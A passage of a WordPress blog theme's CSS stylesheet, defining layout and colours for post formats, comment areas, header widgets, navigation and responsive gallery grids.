right: 10px;
color: #FFF;
opacity: 0.8;
z-index: 10;
}
.post-format-link:hover {
background-color: #333;
color: #FFF;
}
.entry-content ul{list-style: none;
margin: 0;
font-size: 13px;}
.entry-content ul li{ margin-bottom:10px; list-style:none;}
.post-format-link:before {
position: absolute;
font-size: 18px;
top: 6px;
left: 6px;
}
.hentry .edit-link {
position: absolute;
top: 20px;
right: 40px;
display: block;
}
.edit-link {
text-transform: uppercase;
}
.hentry .edit-link a:before {
font-size: 22px;
margin: -5px 5px 0 0;
position: relative;
top: 5px;
filter: alpha(opacity=60);
opacity: 0.6;
}
.page-content,
.entry-content,
.entry-summary {
padding: 20px;
margin: 0 auto;
}
.post-thumb {
background-color: #f0498d;
position: relative;
}
.post-thumb a:after {
filter: alpha(opacity=0);
opacity: 0;
display: inline-block;
padding: 10px;
font-size: 30px;
margin-top: -26px;
margin-left: -26px;
top: 50%;
left: 50%;
position: absolute;
color: #FFF;
border: 2px solid #FFF;
border-radius: 30px;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.4s;
animation-duration: 0.4s;
}
.post-thumb a:hover img {
filter: alpha(opacity=20);
opacity: 0.2;
}
.post-thumb a:hover:after {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
.post-thumb img {
width: 100%;
height: auto;
}
.entry-meta {
padding: 10px 7px 5px 12px;
border-top: 1px solid rgba(0, 0, 0, 0.05);
font-size: 14px;
background-color: rgba(0, 0, 0, 0.02);
border-radius: 0 0 5px 5px;
position:relative;
}
.entry-meta .wrapper {
margin: 0 auto;
}
.entry-header .entry-meta {
padding: 0 0 15px 0;
margin: 0;
border: 0;
}
.more-link {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
border-radius: 5px;
padding: 3px 7px;
border: 2px solid #f0498d;
display: inline-block;
}
.more-link:hover {
color: #FFF;
background-color: #f0498d;
}
.posted-on a:before,
.byline a:before,
.tags-links a:before,
.comments-link a:before {
margin: -4px 10px 0 -4px;
position: relative;
top: 4px;
font-size:16px;
display: inline-block;
filter: alpha(opacity=60);
opacity: 0.6;
}
.posted-on a,
.byline a,
.tags-links a,
.comments-link a {
padding: 2px 0px;
margin: 0 5px 5px 0;
color: #b3b3b3;
display: inline-block;
font-size: 12px;
}
.cat-links {
color: #ffffff;
}
.cat-links a {
padding: 0;
margin: 0 5px 5px 0;
color: #cccccc;
display: inline-block;
font-size: 14px;
text-transform: uppercase;
}
.posted-on a,
.byline a,
.tags-links,
.comments-link a {
margin: 0 20px 10px 0;
}
.format-link .entry-header {
padding: 0;
}
.format-link .post-format-link {
top: 50px;
}
.format-link .entry-link {
display: block;
background-color: #f0498d;
color: #FFF;
margin: 0;
position: relative;
overflow: hidden;
}
.format-link .entry-link .entry-title {
padding: 40px;
margin: 0 auto;
}
.format-link .entry-link .post-format-permalink-link {
display: block;
padding: 20px 0 0 0;
color: rgba(255, 255, 255, 0.5);
font-size: 20px;
}
.format-link .entry-link .post-format-permalink-link:before {
font-size: 30px;
margin-right: 10px;
position: relative;
top: 6px;
}
.format-link .entry-link .post-thumb {
margin-bottom: 0;
}
.format-link .entry-link .post-thumb img {
opacity: 0.3;
}
.format-link .entry-link:hover {
background-color: #333;
color: #FFF;
}
.format-link .entry-link:hover .post-thumb img {
opacity: 0.1;
}
.format-quote .post-format-link {
top: 50px;
}
.format-quote .post-thumb {
margin-bottom: 0;
}
.format-image .post-thumb a .post-thumb-header {
position: absolute;
bottom: 0;
padding: 40px;
filter: alpha(opacity=0);
opacity: 0;
transition: opacity 0.2s ease;
-moz-transition: opacity 0.2s ease;
-webkit-transition: opacity 0.2s ease;
}
.format-image .post-thumb a .post-thumb-header .entry-title {
color: #FFF;
margin: 0;
}
.format-image .post-thumb a .post-thumb-header .cat-links {
color: #FFF;
filter: alpha(opacity=50);
opacity: 0.5;
margin: 0 0 5px 0;
text-transform: uppercase;
}
.format-image .post-thumb a:hover .post-thumb-header {
filter: alpha(opacity=100);
opacity: 1;
}
.format-image .post-format-link {
top: 50px;
}
.format-audio .entry-audio {
position: relative;
}
.format-audio .entry-audio img {
width: 100%;
height: auto;
}
.format-audio .entry-audio .wp-audio-shortcode {
position: absolute;
bottom: 0;
}
.format-quote .entry-quote,
.format-quote .entry-quote img,
.format-image .post-thumb,
.format-image .post-thumb img {
border-radius: 5px;
}
.format-link .entry-link,
.format-link .entry-link img {
border-radius: 5px 5px 0 0;
}
.entry-quote {
display: block;
background-color: #333;
overflow: hidden;
position: relative;
}
.entry-quote blockquote {
margin: 0;
padding: 40px 20px;
font-style: italic;
}
.entry-quote p {
margin: 0 0 10px 0;
line-height: 30px;
font-size: 22px;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
}
.entry-quote cite {
margin: 0;
line-height: 20px;
display: block;
color: #ffffff;
color: rgba(255, 255, 255, 0.5);
}
.alignright {
margin-right: 0;
}
.alignleft {
margin-left: 0;
}
.single-post .entry-quote blockquote.has-post-thumb:after {
background-attachment: fixed;
}
.single-post .format-image .post-thumb,
.single-post .format-image .post-thumb img {
border-radius: 0;
}
.format-link .post-thumb,
.format-quote .post-thumb,
.flexslider-sticky-post .post-thumb,
.entry-header .post-thumb {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
position: absolute;
content: "";
top: 0;
right: 0;
bottom: 0;
left: 0;
filter: alpha(opacity=30);
opacity: 0.3;
}
.page .entry-header.has-post-thumb {
border-radius: 5px 5px 0 0;
overflow: hidden;
padding-top: 55%;
position: relative;
}
.page .entry-header.has-post-thumb .entry-title {
position: absolute;
z-index: 10;
margin: 0;
bottom: 20px;
}
.page .entry-header .entry-title {
margin: 0;
}
.page .entry-header .post-thumb {
filter: alpha(opacity=75);
opacity: 0.75;
}
.page .fluid-layout .hentry,
.page .fluid-layout .entry-header.has-post-thumb {
border-radius: 0;
}
.page .fluid-layout .hentry {
margin-bottom: 0;
}
.entry-quote:hover {
background-color: #f0498d;
}
.entry-quote:hover p {
color: rgba(255, 255, 255, 0.9);
}
.entry-quote:hover cite {
color: rgba(255, 255, 255, 0.6);
}
.entry-quote:hover .post-thumb img {
opacity: 0.1;
}
.entry-quote blockquote:before {
display: none;
}
.search-results .post {
border-bottom: 1px solid #CCC;
}
.search-results .entry-header {
padding: 30px;
}
.search-results .entry-header .entry-title {
margin: 0;
text-align: left;
}
.search-results .entry-summary {
padding-top: 0;
padding-bottom: 0;
}
.error-404 .page-header {
border: 0;
}
.error-404 .page-content {
padding: 0;
margin-bottom: 40px;
}
.site-main [class*="navigation"],
.navigation {
clear: both;
margin: 0 auto 40px auto;
}
.site-main [class*="navigation"] .nav-links a,
.navigation .nav-links a {
font-family: 'Montserrat', sans-serif;
font-size: 18px;
display: inline-block;
font-weight: bold;
border-radius: 5px;
padding: 10px 15px;
background: #FFF;
}
.site-main [class*="navigation"] .nav-links a:hover,
.navigation .nav-links a:hover {
background: #f0498d;
color: #FFF;
}
.site-main [class*="navigation"] .nav-next a:before,
.navigation .nav-next a:before,
.site-main [class*="navigation"] .nav-previous a:before,
.navigation .nav-previous a:before {
margin: 0 10px 0 0;
font-size: 20px;
position: relative;
top: 2px;
transition: margin 0.1s ease-in;
-moz-transition: margin 0.1s ease-in;
-webkit-transition: margin 0.1s ease-in;
float: left;
}
.site-main [class*="navigation"] .nav-next a:before,
.navigation .nav-next a:before {
margin: 0 0 0 20px;
float: right;
}
.site-main [class*="navigation"] .meta-nav,
.navigation .meta-nav {
display: none;
}
.nav-more {
clear: both;
text-align: center;
}
.nav-more a {
font-family: 'Montserrat', sans-serif;
font-size: 18px;
display: inline-block;
font-weight: normal;
border-radius: 5px;
padding: 10px 15px;
background: #FFF;
width: 100%;
margin: 0 0 1.5em 0;
}
.nav-more a:hover {
background: #f0498d;
color: #FFF;
}
.nav-more a:hover {
color: #FFF;
}
.nav-more a:before {
content: "\e046";
float: right;
margin: 0 0 0 15px;
font-size: 1.5em;
}
.blog-masonry {
padding-top: 10px;
width: auto;
}
.blog-masonry .blog-grid {
padding: 0;
margin: 0;
list-style: none;
}
.blog-masonry .blog-item {
float: none;
}
.flexslider-sticky-post .hentry {
padding-top: 55%;
margin: 0;
border-radius: 0;
}
.flexslider-sticky-post .hentry:hover .post-thumb {
opacity: 0.8;
}
.flexslider-sticky-post .entry-title {
margin: 0;
}
.flexslider-sticky-post .post-format-link {
right: 40px;
left: auto;
top: auto;
bottom: 20px;
}
.flexslider-sticky-post .entry-header {
position: absolute;
z-index: 50;
padding-bottom: 20px;
bottom: 0;
width: 100%;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.65))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); }
.flexslider-sticky-post .entry-permalink {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 0;
}
.flexslider-sticky-post .post-thumb {
transition: opacity 0.2s ease-in;
-moz-transition: opacity 0.2s ease-in;
-webkit-transition: opacity 0.2s ease-in;
filter: alpha(opacity=50);
opacity: 0.5;
border-radius: 0;
}
.flexslider-sticky-post .flex-control-nav {
position: static;
padding: 20px 0;
}
.flexslider-sticky-post .flex-control-paging li a {
border-color: rgba(0, 0, 0, 0.3);
}
.flexslider-sticky-post .flex-control-paging li a.flex-active {
background: rgba(0, 0, 0, 0.3);
}
.page-template-templatestemplate-home-php .flexslider-sticky-post .hentry {
padding-top: 55%;
}
.page-template-templatestemplate-home-php .site-content {
padding: 0;
}
.page-template-templatestemplate-home-php .page.hentry {
background: 0;
}
.page-template-templatestemplate-home-php .page .entry-header {
display: none;
}
.page-template-templatestemplate-home-php .entry-content {
padding: 20px;
}
.rel_post{ margin-bottom:30px;}
.rel_post div a{ background:#343434 !important; margin-right:20px !important; border-radius:5px;} @media (min-width: 768px) {
.hentry {
margin: 0 0 2.5em;
}
.hentry .edit-link a {
left: -25px;
}
.post-format-link {
right: 20px;
top: 20px;
padding-top: 50px;
width: 50px;
}
.post-format-link:before {
font-size: 30px;
top: 10px;
left: 10px;
}
.nav-more {
padding-right: 40px;
}
.nav-more a {
width: auto;
}
.single-post .fluid-layout .hentry .edit-link a {
left: 35px;
}
.single-post .fluid-layout .entry-content,
.single-post .fluid-layout .comments-area,
.single-post .fluid-layout .site-main [class*="navigation"],
.single-post .fluid-layout .navigation {
margin-right: 30px;
margin-left: 30px;
}
.single-post .fluid-layout .hentry,
.single-post .fluid-layout .format-quote .entry-quote,
.single-post .fluid-layout .format-quote .entry-quote img,
.single-post .fluid-layout .format-image .post-thumb,
.single-post .fluid-layout .format-image .post-thumb img,
.single-post .fluid-layout .format-link .entry-link,
.single-post .fluid-layout .format-link .entry-link img {
border-radius: 0;
}
.blog-masonry {
padding: 40px 40px 0 40px;
}
.blog-masonry .blog-item {
float: left;
}
.blog-masonry .hentry {
width: auto;
margin: 0 0 40px 0;
}
.blog-masonry .entry-quote blockquote,
.blog-masonry .flexslider-sticky-post .entry-header,
.blog-masonry .entry-header,
.blog-masonry .entry-content {
padding-right: 30px;
padding-left: 30px;
}
.blog-masonry .format-link .entry-header {
padding-right: 0;
padding-left: 0;
}
.blog-masonry .nav-links {
padding-right: 40px;
}
} @media (min-width: 992px) {
.flexslider-sticky-post .entry-header,
.entry-quote blockquote,
.entry-header,
.entry-content {
padding-right: 80px;
padding-left: 80px;
}
.alignright {
margin-right: -80px;
}
.alignleft {
margin-left: -80px;
}
.blog-masonry {
padding-top: 40px;
padding-right: 0;
}
.blog-masonry .hentry {
margin-right: 40px;
}
.post-format-link {
right: auto; top: 50%;
margin-top: -15px;
}
.page .fluid-layout .post-thumb {
background-attachment: fixed;
}
.single-post .fluid-layout .post-format-link {
left: 20px;
right: auto;
}
.flexslider-sticky-post .hentry {
padding-top: 30%;
}
.flexslider-sticky-post .entry-title {
font-size: 3em;
}
.mobile-nav-btn {
display: none;
}
.col-md-5.homeright {padding: 0 40px;}
} @media (min-width: 1200px) {
.flexslider-sticky-post .entry-header,
.entry-quote blockquote,
.entry-header,
.entry-content {
padding-right: 40px;
padding-left: 40px;
}
.alignright {
margin-right: -120px;
}
.alignleft {
margin-left: -120px;
}
.post-format-link { }
.single-post .fluid-layout .post-format-link {
left: -65px;
right: auto;
}
.single-post .fluid-layout .entry-header,
.single-post .fluid-layout .entry-content {
padding-right: 0;
padding-left: 0;
}
.single-post .fluid-layout .entry-header,
.single-post .fluid-layout .entry-content,
.single-post .fluid-layout .comments-area,
.single-post .fluid-layout .site-main [class*="navigation"],
.single-post .fluid-layout .navigation {
margin-right: auto;
margin-left: auto;
}
.flexslider-sticky-post .post-format-link {
left: 50px;
}
}  .comments-area {
margin: 0 auto 40px auto;
}
.comments-title,
.comment-reply-title {
padding: 20px;
margin: 0 0 10px 0;
font-size: 24px;
color: #808080;
}
.comment-reply-title small a {
border-radius: 20px;
border: 2px solid #cecece;
padding: 5px 10px;
margin: 0;
display: inline-block;
}
.comment-list {
background-color: #FFF;
margin: 0 0 1.5em 0;
list-style: none;
}
.comment-list .comment-respond {
margin: 0 20px;
}
.comment-list .children {
margin: 0;
padding: 20px;
list-style: none;
}
.comment-list .children .comment-body {
background-color: #FFF;
}
.comment-list li:last-child .comment-body {
border-bottom: 0;
}
.comment-body {
position: relative;
padding: 20px;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.comment.bypostauthor {
background-color: #f2f2f2;
}
.comment-meta {
margin: 0 0 20px 0;
}
.comment-meta .avatar {
float: left;
margin: 0 20px 20px 0;
border-radius: 30px;
width: 48px;
height: 48px;
}
.comment-meta .comment-author {
color: #4d4d4d;
}
.comment-meta .comment-author .fn {
font-style: normal;
}
.comment-meta .comment-metadata a {
font-size: 14px;
color: #b3b3b3;
}
.comment-meta .comment-metadata a:hover {
color: #1a1a1a;
}
.comments-area .edit-link a,
.comment-reply-link {
border-radius: 20px;
border: 2px solid #cecece;
padding: 2px 10px;
margin: 0;
color: #8b8b8b;
display: inline-block;
position: absolute;
top: 20px;
right: 20px;
font-size: 14px;
}
.comments-area .edit-link a {
right: 110px;
}
.comments-area .edit-link a:before,
.comment-reply-link:before {
font-size: 20px;
margin: -4px 5px 0 -4px;
position: relative;
top: 4px;
display: inline-block;
}
.comments-area .edit-link a:hover,
.comment-reply-link:hover {
background-color: #f0498d;
border-color: #f0498d;
color: #FFF;
}
.comment-form .required {
color: #f0498d !important;
}
.comment-form input[type="text"],
.comment-form textarea {
width: 90%;
margin-left: 20px;
}
.comment-form label {
width: 100%;
padding: 8px 8px 8px 20px;
}
.comment-notes,
.logged-in-as,
.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment,
.form-allowed-tags,
.form-submit {
margin: 0 0 10px 0;
}
.comment-notes,
.logged-in-as,
.form-allowed-tags {
padding: 10px 20px;
}
.form-submit {
padding: 10px 20px 30px 20px;
}
.comment-notes,
.logged-in-as {
font-size: 12px;
color: #cccccc;
}
.form-allowed-tags {
display: none;
color: #999999;
}
.form-allowed-tags code {
font-size: 12px;
white-space: normal;
display: block;
}
.comments-title:before,
.comment-reply-title:before {
font-size: 30px;
margin: -4px 10px 0 -4px;
position: relative;
top: 4px;
display: inline-block;
color: #b3b3b3;
} @media (min-width: 768px) {
.comment-list {
border-radius: 5px;
overflow: hidden;
}
.comment-form input[type="text"],
.comment-form textarea {
width: 50%;
}
}    .widget_nav_menu ul {
margin: 0.75em 0 0 0;
padding-right: 0;
}
.widget_nav_menu li {
margin: 0 0 0.75em 0;
}
.widget_nav_menu li:last-child {
margin: 0;
}
.widget_nav_menu li:before {
filter: alpha(opacity=40);
opacity: 0.4;
}
.widget_nav_menu li:hover:before {
filter: alpha(opacity=100);
opacity: 1;
}
.widget_nav_menu .menu {
margin: 0;
}
.widget_nav_menu .menu-btn-sub-menu {
cursor: pointer;
font-size: 1.2em;
position: absolute;
top: 0;
right: 0;
color: rgba(0, 0, 0, 0.2);
padding: 0;
transition: all 0.1s ease-in;
-moz-transition: all 0.1s ease-in;
-webkit-transition: all 0.1s ease-in;
display: none;
}
.widget_knacc_social_networks li {
display: inline-block;
margin: 0 15px 15px 0;
}
.widget_knacc_social_networks span:before {
font-size: 1.5em;
}
.main-navigation a {
display: inline;
}
.main-navigation .widget-area {
width: 70%;
margin: 40px auto 0 auto;
}
.main-navigation .widget {
position: relative;
width: 100%;
font-size: 1em;
margin: 0 0 2em;
height: auto;
float: left;
}
.main-navigation .widget li {
margin: 0 0 0.25em 0;
width: 100%;
}
.main-navigation .widget:hover .widget-title {
color: #FFF;
}
.main-navigation .widget-title {
margin: 0 0 20px 0;
color: #999;
font-size: 1.1em;
text-transform: uppercase;
}
.main-navigation .sub-menu {
padding: 0 0 0 1em;
}
.main-navigation .menu-btn-sub-menu {
display: none;
}
.main-navigation .widget_search input {
font-size: 0.8em;
width: 150px;
background: 0;
border: none;
padding: 0;
height: 30px;
border-radius: 3px;
}
.main-navigation .widget_search input:focus {
border: 0;
box-shadow: 0;
}
.main-navigation .tagcloud a {
display: inline-block;
background-color: #404040;
padding: 2px 10px;
border-radius: 20px;
margin: 0 5px 5px 0;
}
.main-navigation .tagcloud a:hover {
background-color: #f0498d;
color: #FFF;
}
.main-navigation .widget_rss .rsswidget img {
display: none;
}
.main-navigation .widget_rss li {
margin: 0 0 20px 0;
}
.main-navigation .widget_nav_menu ul ul {
box-shadow: none;
display: block;
float: none;
left: 0;
position: relative;
top: 0;
z-index: 0;
font-size: 1em;
}
.main-navigation .widget_nav_menu li:before {
font-size: 1.5em;
height: 1em;
margin: 0 10px 0 0;
}
.main-navigation .widget_knacc_social_networks li {
width: auto;
margin: 0 15px 15px 0;
}
.main-navigation.icons .widget {
padding-left: 40px;
overflow: hidden;
}
.main-navigation.icons .widget:before {
font-size: 26px;
height: 26px;
position: absolute;
top: 0;
left: 0;
color: rgba(255, 255, 255, 0.2);
}
.main-navigation.icons .widget:hover:before {
color: #f0498d;
}
.main-navigation.icons .widget_nav_menu li:before {
position: absolute;
left: -40px;
margin: 0;
}
.site-header .widget {
padding: 20px 40px;
margin: 0;
border-bottom: 1px solid #CCC;
}
.site-header .widget .widget-title {
font-size: 0.90em;
}
.site-header .widget .widget-ul {
list-style: none;
margin: 0;
padding: 0;
}
.site-header .widget ul {
list-style: none;
margin: 0;
padding: 0;
}
.site-header .widget li {
margin: 0 0 0.75em 0;
}
.site-header .widget li:last-child {
margin-bottom: 0;
}
.site-header .widget.widget_search label {
width: 100%;
padding: 0 15px;
}
.site-header .widget.widget_search input[type="search"] {
border: 0;
padding: 16px 0;
width: 100%;
}
.site-header .widget.widget_nav_menu ul {
margin: 0.75em 0 0 0;
}
.site-header .widget.widget_nav_menu li {
position: relative;
}
.site-header .widget.widget_nav_menu li:before {
font-size: 1.2em;
margin: 0 10px 0 0;
}
.site-header .widget.widget_knacc_social_networks {
padding-bottom: 10px;
}
.site-header .widget.widget_knacc_social_networks li {
margin: 0 15px 15px 0;
}  @media (min-width: 992px) {
.site-header .widget {
display: inline-block;
padding: 12px;
position: relative;
border-bottom: 0;
height: 60px;
}
.site-header .widget .widget-title {
display: block;
margin: 5px;
float: left;
}
.site-header .widget.widget_search label:after,
.site-header .widget:after {
content: "\e046";
color: #000;
float: left;
margin: 0 10px;
font-size: 1.5em;
filter: alpha(opacity=90);
opacity: 0.9;
cursor: pointer;
}
.site-header .widget.widget_archive:after {
content: "\e023";
}
.site-header .widget.widget_nav_menu:after {
content: "\e035";
}
.site-header .widget.widget_search {
padding: 0;
}
.site-header .widget.widget_search:after {
display: none;
}
.site-header .widget.widget_search .widget-title {
padding: 15px 0;
margin-right: 15px;
}
.site-header .widget.widget_search .search-form {
float: left;
}
.site-header .widget.widget_search label {
width: auto;
}
.site-header .widget.widget_search label:after {
content: "\e031";
margin: 15px 20px 0 0;
float: left;
display: inline-block;
}
.site-header .widget.widget_search input[type="search"] {
border: 0;
padding: 18px 0;
width: auto;
float: right;
display: inline-block;
width: 75px;
transition: width 0.2s ease;
-moz-transition: width 0.2s ease;
-webkit-transition: width 0.2s ease;
}
.site-header .widget.widget_search input[type="search"]:focus {
width: 200px;
}
.site-header .widget.widget_calendar:after {
content: "\e00e";
}
.site-header .widget.widget_categories:after {
content: "\e023";
}
.site-header .widget.widget_pages:after {
content: "\e03b";
}
.site-header .widget.widget_meta:after {
content: "\e02e";
}
.site-header .widget.widget_recent_comments:after {
content: "\e011";
}
.site-header .widget.widget_recent_entries:after {
content: "\e03c";
}
.site-header .widget.widget_rss .rsswidget img {
display: none;
}
.site-header .widget.widget_rss:after {
content: "\e04a";
}
.site-header .widget.widget_text:after {
content: "\e03b"; display:none;
}
.site-header .widget.widget_tag_cloud:after {
content: "\e052";
}
.site-header .widget.widget_archive select,
.site-header .widget.widget_categories select {
float: right;
}
.site-header .widget > ul,
.site-header .widget #calendar_wrap,
.site-header .widget .tagcloud,
.site-header .widget .menu {
width: 200px;
padding: 0.75em 20px;
right: 0;
top: 100%;
z-index: 10;
text-align: left;
position: absolute;
background: #FFF;
-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
display: none;
margin: 0;
border-radius: 5px;
}
.site-header .widget:hover ul,
.site-header .widget:active ul,
.site-header .widget .widget-dropdown-expand ul,
.site-header .widget:hover #calendar_wrap,
.site-header .widget:active #calendar_wrap,
.site-header .widget .widget-dropdown-expand #calendar_wrap,
.site-header .widget:hover .tagcloud,
.site-header .widget:active .tagcloud,
.site-header .widget .widget-dropdown-expand .tagcloud,
.site-header .widget:hover .menu,
.site-header .widget:active .menu,
.site-header .widget .widget-dropdown-expand .menu {
display: block;
}
.site-header .widget.widget_nav_menu .menu {
margin: 0;
}
.site-header .widget.widget_nav_menu .menu .menu-btn-sub-menu {
display: block;
}
.site-header .widget.widget_nav_menu .menu .menu-btn-sub-menu:after {
content: "\e003";
}
.site-header .widget.widget_nav_menu .menu .sub-menu {
text-align: left;
position: absolute;
background: #FFF;
-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
display: none;
margin: 0;
border-radius: 5px;
width: 100%;
padding: 10px;
right: -100%;
top: -10px;
z-index: 50;
}
.site-header .widget.widget_nav_menu .menu .menu-item-has-children:hover > .sub-menu {
display: block;
}
.site-header .widget.widget_knacc_social_networks:after {
content: "";
display: none;
}
.site-header .widget.widget_knacc_social_networks ul {
display: block;
float: left;
width: auto;
position: static;
background: 0;
padding: 0;
margin: 0 10px;
-webkit-box-shadow: none;
box-shadow: none;
}
.site-header .widget.widget_knacc_social_networks li {
float: left;
display: block;
margin: -5px 10px 0 0;
font-size: 1.2em;
}
.site-header .widget.widget_knacc_social_networks li:last-child {
margin-right: 0;
}
.site-header[data-style*="header-2"] .widget > ul,
.site-header[data-style*="header-2"] #calendar_wrap,
.site-header[data-style*="header-2"] .tagcloud,
.site-header[data-style*="header-2"] .menu {
right: auto;
left: 0;
}
}   .gallery-list {
margin: 0;
padding: 0;
list-style-type: none;
}
.gallery-item {
position: relative;
overflow: hidden;
margin: 0;
padding: 0;
float: left;
width: 100%;
}
.gallery-item img {
width: 100%;
height: auto;
filter: alpha(opacity=100);
opacity: 1;
transition: opacity 0.3s ease;
-moz-transition: opacity 0.3s ease;
-webkit-transition: opacity 0.3s ease;
border: 0!important;
}
.gallery-item a:after {
filter: alpha(opacity=0);
opacity: 0;
display: inline-block;
padding: 10px;
font-size: 30px;
margin-top: -26px;
margin-left: -26px;
top: 50%;
left: 50%;
position: absolute;
color: #f0498d;
border: 2px solid #f0498d;
border-radius: 30px;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.4s;
animation-duration: 0.4s;
}
.gallery-item a:hover img {
filter: alpha(opacity=20);
opacity: 0.2;
}
.gallery-item a:hover:after {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
.gallery-list.col-2 .gallery-item,
.gallery-list.col-2 .featured-slider,
.gallery-list.col-2 .gallery-double-size,
.gallery-list.col-3 .gallery-item,
.gallery-list.col-3 .featured-slider,
.gallery-list.col-3 .gallery-double-size,
.gallery-list.col-4 .gallery-item,
.gallery-list.col-4 .featured-slider,
.gallery-list.col-4 .gallery-double-size {
width: 100%;
}
.gallery-list.col-5 .gallery-item {
width: 50%;
}
.gallery-list.col-5 .featured-slider,
.gallery-list.col-5 .gallery-double-size {
width: 100%;
}
.gallery-list.col-6 .gallery-item {
width: 33.33%;
}
.gallery-list.col-6 .featured-slider,
.gallery-list.col-6 .gallery-double-size {
width: 66.66%;
}
.gallery-post-format-link a:hover .entry-header {
filter: alpha(opacity=0);
opacity: 0;
}
.gallery-images {
list-style-type: none;
margin: 0;
padding: 0;
}
.gallery-images img {
width: 100%;
height: auto;
}
.gallery-template-single .layout-fixed .gallery-content-format {
width: auto;
}
.gallery-template-single img {
width: 100%;
height: auto;
}
.gallery-template-single .hentry {
margin: 0;
}
.gallery-template-single .entry-content {
margin: 0;
padding: 50px 0 0 0;
}
.gallery-template-single .entry-header {
padding: 0;
}
.gallery-template-single .entry-title {
text-align: center;
font-size: 40px;
margin: 0 0 40px 0;
}
.gallery-template-single .entry-description {
padding: 20px 30px;
margin: 0 0 40px 0;
line-height: 28px;
}
.gallery-template-single .entry-meta {
background: none;
border: 0;
margin: 0 0 30px 0;
padding: 0;
text-align: center;
}
.gallery-template-single .entry-date {
border: 0;
border-radius: 0;
padding: 0;
margin: 0 0 10px 0;
}
.gallery-template-single .entry-date:hover {
background: none;
color: rgba(0, 0, 0, 0.3);
}
.gallery-template-single .entry-date,
.gallery-template-single .client-name,
.gallery-template-single .project-link a,
.gallery-template-single .cat-link a,
.gallery-template-single .tag-link a {
border-radius: 20px;
border: 2px solid #e6e6e6;
display: inline-block;
padding: 2px 10px;
margin: 0 20px 10px 20px;
color: #b3b3b3;
}
.gallery-template-single .cat-link a,
.gallery-template-single .tag-link a {
background-color: #ffffff;
color: #FFF;
margin: 0 5px 5px 0;
}
.gallery-template-single .cat-link,
.gallery-template-single .tag-link {
margin: 0 20px 5px 20px;
}
.gallery-template-single .project-link a:hover,
.gallery-template-single .cat-link a:hover,
.gallery-template-single .tag-link a:hover {
border-color: #f0498d;
background-color: #f0498d;
color: #FFF;
} @media (min-width: 768px) {
.gallery-list.col-2 .gallery-item,
.gallery-list.col-2 .featured-slider,
.gallery-list.col-2 .gallery-double-size {
width: 100%;
}
.gallery-list.col-3 .gallery-item,
.gallery-list.col-3 .featured-slider,
.gallery-list.col-3 .gallery-double-size {
width: 100%;
}
.gallery-list.col-4 .gallery-item {
width: 50%;
}
.gallery-list.col-4 .featured-slider,
.gallery-list.col-4 .gallery-double-size {
width: 100%;
}
.gallery-list.col-5 .gallery-item {
width: 33.33%;
}
.gallery-list.col-5 .featured-slider,
.gallery-list.col-5 .gallery-double-size {
width: 66.66%;
}
.gallery-list.col-6 .gallery-item {
width: 25%;
}
.gallery-list.col-6 .featured-slider,
.gallery-list.col-6 .gallery-double-size {
width: 50%;
}
.gallery-template-single .layout-fixed {
padding: 20px 20px 0 20px;
}
.gallery-template-single .layout-fixed .gallery-images li {
margin-bottom: 20px;
}
.gallery-template-single .layout-fixed .gallery-images li:last-child {
margin-bottom: 0;
}
.gallery-template-single .layout-fixed .gallery-content-format {
width: auto;
margin: 0 auto;
}
} @media (min-width: 992px) {
.gallery-list.col-2 .gallery-item,
.gallery-list.col-2 .featured-slider,
.gallery-list.col-2 .gallery-double-size {
width: 100%;
}
.gallery-list.col-3 .gallery-item {
width: 50%;
}
.gallery-list.col-3 .featured-slider,
.gallery-list.col-3 .gallery-double-size {
width: 100%;
}
.gallery-list.col-4 .gallery-item {
width: 33.33%;
}
.gallery-list.col-4 .featured-slider,
.gallery-list.col-4 .gallery-double-size {
width: 66.66%;
}
.gallery-list.col-5 .gallery-item {
width: 25%;
}
.gallery-list.col-5 .featured-slider,
.gallery-list.col-5 .gallery-double-size {
width: 50%;
}
.gallery-list.col-6 .gallery-item {
width: 20%;
}
.gallery-list.col-6 .featured-slider,
.gallery-list.col-6 .gallery-double-size {
width: 40%;
}
.gallery-template-single .layout-fixed {
padding-top: 40px;
}
.gallery-template-single .layout-fixed .gallery-content-format {
width: auto;
}
} @media (min-width: 1200px) {
.gallery-list.col-2 .gallery-item {
width: 50%;
}
.gallery-list.col-2 .featured-slider,
.gallery-list.col-2 .gallery-double-size {
width: 100%;
}
.gallery-list.col-3 .gallery-item {
width: 33.33%;
}
.gallery-list.col-3 .featured-slider,
.gallery-list.col-3 .gallery-double-size {
width: 66.66%;
}
.gallery-list.col-4 .gallery-item {
width: 25%;
}
.gallery-list.col-4 .featured-slider,
.gallery-list.col-4 .gallery-double-size {
width: 50%;
}
.gallery-list.col-5 .gallery-item {
width: 20%;
}
.gallery-list.col-5 .featured-slider,
.gallery-list.col-5 .gallery-double-size {
width: 40%;
}
.gallery-list.col-6 .gallery-item {
width: 16.66%;
}
.gallery-list.col-6 .featured-slider,
.gallery-list.col-6 .gallery-double-size {
